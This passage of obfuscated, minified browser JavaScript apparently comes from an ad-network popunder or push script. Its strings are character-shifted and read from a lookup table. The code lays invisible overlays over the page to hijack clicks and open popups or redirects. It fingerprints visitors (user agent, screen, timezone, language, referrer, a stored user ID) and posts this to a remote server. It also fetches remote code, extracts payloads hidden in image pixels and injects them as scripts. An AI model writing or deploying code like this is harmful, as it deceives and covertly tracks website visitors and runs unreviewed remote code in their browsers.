v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.mn=function(n){return s(f,n);},t.hn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);m=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,m,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),h&&h()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){m&&document[$(49)](a.st,m,a.dt);},t.jt=function(){return void $(3)===m;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],h=void $(3),m=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),h=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),h=$(376),m=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===h?(s[$(382)]=m,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var m=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.ht,u[$(382)]=p.pt,u[$(392)]=p.mt,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):m(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,h=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===h?$(114):m(h))?JSON[$(415)](h):h},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{o=(r=o(r))&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function h(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=h,o[$(480)]=h,o[$(481)]=h,o[$(482)]=h,o[$(483)]=h,o[$(484)]=h,o[$(485)]=h,o[$(486)]=h,o[$(487)]=h,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var h={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};m=h,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](m)[$(106)](function(n){var t=encodeURIComponent(m[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var m,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>5:',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x